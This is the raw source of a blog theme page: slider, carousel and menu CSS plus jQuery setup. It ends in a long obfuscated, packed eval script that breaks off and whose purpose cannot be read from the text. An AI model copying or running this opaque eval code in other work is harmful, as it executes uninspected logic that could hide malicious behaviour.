	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:90%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}


</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;    opacity: 0;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);
    opacity: 1;
}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);
    opacity: 1;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {
    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
    background: #fff;
    color: #000;
    text-align: center;
    line-height: 32px;
    font-size: 11px;
    font-family: "Montserrat";
    margin-left: 10px;
    bottom: 80px;}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	


	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}

.post-share1 {
    padding-bottom: 10px;

}
.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}

 .post-meta {  padding-bottom: 0px;}

.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.comment_count:after, .meta-date:after {
    display: none;
}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	.featured-post .related-header, .related-header-wrapper2, .related-header-wrapper1 {
    height: 37px;
    padding: 20px 4px 30px;
    left: 20px;
}
.related-header h2{font-size:13px}
.related-header .meta-info,.related-header .single-cat,.related-header p{display:none}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}  


.featured-post .related-header,.related-header-wrapper2,.related-header-wrapper1 {
      height: 80px;}

  .related-header .meta-info,.related-header .single-cat,.related-header p{display:none}
.related-header h2 {
    font-size: 18px;
}
  }












/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }


</style>
<style type='text/css'>

.header-top {
    border-bottom: 1px solid #eee;
}
.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHuqfPx-8Uw-Vk4RfjL0HvsYvIYo2D-fJ6aCZgpnZHIBF6LxuujAdTsLllp7SEepeunKI1mejmy5-MFbaFbVTNaT6-2GyBUVzOxgyHkkSyJRjBhUA_dxx971yZh6pD1nDvvTHBOs4N9l57/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
numposts11 = 6; 
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\z\\1n\\1c\\1h\\a\\b\\e\\a\\h\\a\\G\\a\\b\\A\\a\\k\\a\\r\\a\\G\\a\\I\\a\\b\\R\\a\\I\\a\\c\\a\\G\\a\\I\\a\\c\\a\\X\\a\\I\\a\\b\\13\\a\\I\\a\\b\\n\\a\\I\\a\\r\\a\\b\\1b\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\1b\\a\\e\\a\\c\\a\\G\\a\\j\\a\\y\\a\\h\\a\\b\\R\\a\\e\\a\\b\\R\\a\\j\\a\\y\\a\\h\\a\\c\\a\\X\\a\\e\\a\\c\\a\\X\\a\\j\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\b\\13\\a\\j\\a\\y\\a\\h\\a\\b\\n\\a\\e\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\Y\\a\\c\\a\\e\\a\\r\\a\\G\\a\\j\\a\\y\\a\\h\\a\\i\\a\\e\\a\\b\\k\\a\\g\\a\\r\\a\\b\\m\\a\\k\\a\\r\\a\\G\\a\\m\\a\\j\\a\\y\\a\\h\\a\\10\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\h\\a\\k\\a\\d\\a\\10\\a\\d\\a\\m\\a\\j\\a\\y\\a\\h\\a\\r\\a\\q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\b\\R\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\10\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\c\\a\\b\\h\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\l\\a\\e\\a\\r\\a\\q\\a\\g\\a\\b\\18\\a\\k\\a\\B\\a\\o\\a\\r\\a\\b\\i\\a\\b\\F\\a\\x\\a\\b\\E\\a\\b\\F\\a\\B\\a\\b\\G\\a\\t\\a\\B\\a\\m\\a\\j\\a\\y\\a\\h\\a\\b\\h\\a\\e\\a\\c\\a\\b\\l\\a\\F\\a\\L\\a\\A\\a\\p\\a\\c\\a\\b\\l\\a\\g\\a\\G\\a\\c\\a\\k\\a\\c\\a\\I\\a\\E\\a\\c\\a\\m\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\n\\a\\o\\a\\r\\a\\b\\i\\a\\t\\a\\n\\a\\m\\a\\p\\a\\c\\a\\b\\l\\a\\g\\a\\G\\a\\c\\a\\k\\a\\E\\a\\c\\a\\m\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\19\\a\\F\\a\\L\\a\\A\\a\\e\\a\\d\\a\\r\\a\\D\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\A\\a\\e\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\j\\a\\19\\a\\F\\a\\r\\a\\A\\a\\e\\a\\d\\a\\r\\a\\v\\a\\d\\a\\j\\a\\19\\a\\F\\a\\G\\a\\A\\a\\e\\a\\d\\a\\r\\a\\17\\a\\d\\a\\j\\a\\19\\a\\F\\a\\Y\\a\\A\\a\\e\\a\\d\\a\\r\\a\\H\\a\\d\\a\\j\\a\\19\\a\\F\\a\\17\\a\\A\\a\\e\\a\\d\\a\\r\\a\\K\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\g\\a\\A\\a\\e\\a\\d\\a\\r\\a\\z\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\d\\a\\A\\a\\e\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\q\\a\\A\\a\\e\\a\\d\\a\\r\\a\\l\\a\\d\\a\\j\\a\\19\\a\\F\\a\\b\\p\\a\\A\\a\\e\\a\\d\\a\\r\\a\\y\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\L\\a\\A\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\j\\a\\19\\a\\F\\a\\c\\a\\c\\a\\A\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\j\\a\\y\\a\\h\\a\\H\\a\\e\\a\\19\\a\\F\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\L\\a\\A\\a\\A\\a\\j\\a\\y\\a\\h\\a\\G\\a\\J\\a\\e\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\G\\a\\b\\V\\a\\e\\a\\c\\a\\X\\a\\g\\a\\b\\18\\a\\k\\a\\n\\a\\B\\a\\n\\a\\m\\a\\F\\a\\r\\a\\A\\a\\j\\a\\J\\a\\k\\a\\10\\a\\g\\a\\v\\a\\e\\a\\e\\a\\c\\a\\m\\a\\O\\a\\y\\a\\h\\a\\G\\a\\l\\a\\e\\a\\10\\a\\F\\a\\L\\a\\A\\a\\g\\a\\b\\o\\a\\j\\a\\y\\a\\h\\a\\c\\a\\M\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\G\\a\\b\\T\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\G\\a\\L\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\G\\a\\l\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\y\\a\\h\\a\\c\\a\\z\\a\\e\\a\\c\\a\\M\\a\\p\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\c\\a\\b\\Z\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\b\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\n\\a\\p\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\b\\i\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\G\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\R\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\b\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\V\\a\\E\\a\\s\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\19\\a\\k\\a\\b\\h\\a\\I\\a\\c\\a\\b\\A\\a\\m\\a\\p\\a\\n\\a\\g\\a\\g\\a\\g\\a\\o\\a\\K\\a\\t\\a\\h\\a\\o\\a\\w\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\v\\a\\E\\a\\15\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\c\\a\\b\\o\\a\\h\\a\\c\\a\\b\\e\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\